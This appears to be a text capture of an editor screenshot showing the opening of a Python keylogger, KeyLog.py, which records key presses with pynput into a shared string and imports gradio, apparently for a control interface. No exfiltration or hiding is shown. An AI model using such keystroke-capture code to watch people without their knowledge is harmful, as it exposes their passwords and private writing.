 Help ← → KEYLOG
KeyLog.py × {} launch.json
KeyLog.py > ...
1 import threading
2 import time
3 from pynput import keyboard
4 import gradio as gr
5
6 class KeyloggerState:
7     def __init__(self):
8         self.log_string = ""
9         self.logging_active = False
10         self.listener_thread = None
11         self.listener = None
12         self.log_lock = threading.Lock()
13
14 keylogger = KeyloggerState()
15
16 def on_press(key):
17     """Callback function for key press events."""
18     with keylogger.log_lock:
19         if not keylogger.logging_active:
20             return
21         try:
22             char = key.char
23             keylogger.log_string += char
24         except AttributeError:
25             if key == keyboard.Key.space:
26                 keylogger.log_string += ' '
27             elif key == keyboard.Key.enter:
28                 keylogger.log_string += '[ENTER]\n'
29             elif key == keyboard.Key.tab:
30                 keylogger.log_string += '[TAB]'
31             elif key == keyboard.Key.backspace:
32                 keylogger.log_string = keylogger.log_string[:-1]
33             else:
34                 keylogger.log_string += f'[{str(key).split(".")[-1].upper()}]'
35
36 def on_release(key):
37     pass